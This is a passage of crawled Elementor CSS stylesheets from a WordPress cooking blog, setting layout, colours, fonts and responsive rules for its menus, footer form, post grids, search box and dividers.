.elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li a span.eael-simple-menu-dropdown-indicator{color:var( --e-global-color-primary );border-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator{border-color:var( --e-global-color-664266c );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li:hover > a{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li.current-menu-item > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:var( --e-global-color-664266c );background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-28793 .elementor-element.elementor-element-a22b972 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-bc-flex-widget .elementor-28793 .elementor-element.elementor-element-3ba7b23.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28793 .elementor-element.elementor-element-3ba7b23.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-widget-container{text-align:center;}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-28793 .elementor-element.elementor-element-4a0f6db0 .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-28793 .elementor-element.elementor-element-a569915{width:35.965%;}.elementor-28793 .elementor-element.elementor-element-51572e26{width:64.035%;}.elementor-28793 .elementor-element.elementor-element-23e3e3cb{width:35.965%;}.elementor-28793 .elementor-element.elementor-element-49dc0f83{width:64.035%;}.elementor-28793 .elementor-element.elementor-element-7ec8e248{width:15%;}.elementor-28793 .elementor-element.elementor-element-67e9b028{width:72%;}.elementor-28793 .elementor-element.elementor-element-3ba7b23{width:12.666%;}}@media(max-width:767px){.elementor-28793 .elementor-element.elementor-element-338d04d{z-index:10;}.elementor-28793 .elementor-element.elementor-element-a569915{width:40%;}.elementor-28793 .elementor-element.elementor-element-51572e26{width:60%;}.elementor-28793 .elementor-element.elementor-element-b37ac78 .eael-offcanvas-toggle-wrap{text-align:right;}.elementor-28793 .elementor-element.elementor-element-5fcfcfaa{margin-top:-70px;margin-bottom:0px;z-index:9;}.elementor-28793 .elementor-element.elementor-element-23e3e3cb{width:20%;}.elementor-28793 .elementor-element.elementor-element-49dc0f83{width:80%;}.elementor-28793 .elementor-element.elementor-element-7ec8e248{width:40%;}.elementor-28793 .elementor-element.elementor-element-67e9b028{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1768824124
body_size: 967
content:
.elementor-28781 .elementor-element.elementor-element-40316d59:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-40316d59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-40316d59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-40316d59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-container{max-width:1600px;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-5ac21cd3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28781 .elementor-element.elementor-element-36235c58 img{width:150px;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-638aef27.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-638aef27.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-571e107e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-571e107e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 .elementor-heading-title{font-family:"Amatic SC", Sans-serif;font-size:28px;font-weight:700;line-height:1.3em;color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-type-html{padding-bottom:0px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF4D;border-color:#FFFFFF;border-radius:27px 27px 27px 27px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF4D;border-color:#FFFFFF;border-radius:27px 27px 27px 27px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button{font-family:"Amatic SC", Sans-serif;font-size:23px;font-weight:800;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;padding:8px 30px 8px 30px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF4D;color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]{background-color:#FFFFFF4D;color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-previous{color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b .elementor-heading-title{font-family:"Amatic SC", Sans-serif;font-size:28px;font-weight:700;line-height:1.3em;color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-454a4afc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:700;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-28781 .elementor-element.elementor-element-1334b3ab:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-1334b3ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-1334b3ab{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-1334b3ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-163f4e5a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-28781 .elementor-element.elementor-element-163f4e5a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-28781 .elementor-element.elementor-element-48be2535{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-28781 .elementor-element.elementor-element-48be2535 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-28781 .elementor-element.elementor-element-49f9bcb0{padding:50px 0px 50px 0px;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}}@media(max-width:767px){.elementor-28781 .elementor-element.elementor-element-49f9bcb0{padding:50px 15px 50px 15px;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:100%;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3 > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:100%;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{margin:-25px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 .elementor-heading-title{font-size:24px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button{font-size:25px;border-width:1px 1px 1px 1px;}.elementor-28781 .elementor-element.elementor-element-7652fe2b{text-align:start;}.elementor-28781 .elementor-element.elementor-element-7652fe2b .elementor-heading-title{font-size:24px;}.elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28781 .elementor-element.elementor-element-454a4afc .elementor-icon-list-item > a{font-size:14px;}}@media(min-width:768px){.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:25%;}.elementor-28781 .elementor-element.elementor-element-638aef27{width:20%;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:54.666%;}}@media(max-width:1024px) and (min-width:768px){.elementor-28781 .elementor-element.elementor-element-5ac21cd3{width:50%;}.elementor-28781 .elementor-element.elementor-element-571e107e{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-29132.css?ver=1768824375
body_size: 461
content:
.elementor-29132 .elementor-element.elementor-element-1933ce1d > .elementor-container{max-width:1400px;}.elementor-29132 .elementor-element.elementor-element-1933ce1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29132 .elementor-element.elementor-element-1933ce1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29132 .elementor-element.elementor-element-59d22f08 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29132 .elementor-element.elementor-element-59d22f08 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-29132 .elementor-element.elementor-element-4d51cfc5{text-align:center;}.elementor-29132 .elementor-element.elementor-element-4d51cfc5 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#000000;}.elementor-29132 .elementor-element.elementor-element-6ab81b26{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-29132 .elementor-element.elementor-element-6ab81b26:after{content:"0.8";}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__thumbnail__link{width:100%;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__meta-data span + span:before{content:"•";}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__text{margin-top:20px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__title, .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__read-more{color:var( --e-global-color-secondary );}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination{text-align:center;margin-top:20px;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(.dots){color:#000000;}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-primary );}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers.current{color:var( --e-global-color-primary );}body:not(.rtl) .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 25px/2 );}body:not(.rtl) .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 25px/2 );}body.rtl .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 25px/2 );}body.rtl .elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 25px/2 );}.elementor-29132 .elementor-element.elementor-element-b1efcff > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form{text-align:center;}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-primary );--e-search-form-toggle-background-color:var( --e-global-color-664266c );}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__input,
					.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__icon,
					.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-29132 .elementor-element.elementor-element-ab81143.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-29132 .elementor-element.elementor-element-ab81143:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-29132 .elementor-element.elementor-element-ab81143.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:var( --e-global-color-accent );}.elementor-29132 .elementor-element.elementor-element-ab81143 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-29132 .elementor-element.elementor-element-b1efcff > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-29132 .elementor-element.elementor-element-6ab81b26:after{content:"0.5";}.elementor-29132 .elementor-element.elementor-element-6ab81b26 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-29132 .elementor-element.elementor-element-59d22f08{width:74.737%;}.elementor-29132 .elementor-element.elementor-element-b1efcff{width:25.045%;}}@media(max-width:1024px) and (min-width:768px){.elementor-29132 .elementor-element.elementor-element-b1efcff{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1768824124
body_size: 399
content:
.elementor-30313 .elementor-element.elementor-element-c069350{padding:-2px -2px -2px -2px;}.elementor-30313 .elementor-element.elementor-element-41630d0{width:100%;max-width:100%;text-align:start;}.elementor-30313 .elementor-element.elementor-element-41630d0 > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-30313 .elementor-element.elementor-element-41630d0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-069edf0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-7956731 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-7956731{text-align:center;}.elementor-30313 .elementor-element.elementor-element-7956731 img{width:100%;max-width:100%;}.elementor-30313 .elementor-element.elementor-element-93c73c3{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-93c73c3 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-93c73c3 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-93c73c3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-93c73c3.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-74cf167 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-74cf167 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-2e21c8a{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-30313 .elementor-element.elementor-element-2e21c8a:after{content:"1";}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail__link{width:30%;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail{border-radius:50px 50px 50px 50px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__title, .elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__title a{color:var( --e-global-color-primary );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__read-more{color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-2e21c8a a.elementor-post__read-more{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-30313 .elementor-element.elementor-element-6d4a5c5{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6d4a5c5.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-4ba1caa > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-4ba1caa .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-6c85027{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-6c85027 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-6c85027 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-6c85027 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-6c85027.elementor-view-default .elementor-icon svg{fill:#ED1450;}.elementor-30313 .elementor-element.elementor-element-34f5941 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-34f5941 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:var( --e-global-color-text );}.elementor-30313 .elementor-element.elementor-element-db8d7b4{--divider-border-style:double;--divider-color:#ED1450;--divider-border-width:1px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 .elementor-divider-separator{width:100%;}.elementor-30313 .elementor-element.elementor-element-db8d7b4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-stacked .elementor-icon{background-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-default .elementor-icon{color:#ED1450;border-color:#ED1450;}.elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-framed .elementor-icon, .elementor-30313 .elementor-element.elementor-element-db8d7b4.elementor-view-default .elementor-icon svg{fill:#ED1450;}@media(max-width:767px){.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-30313 .elementor-element.elementor-element-2e21c8a:after{content:"1";}.elementor-30313 .elementor-element.elementor-element-2e21c8a .elementor-post__thumbnail__link{width:20%;}}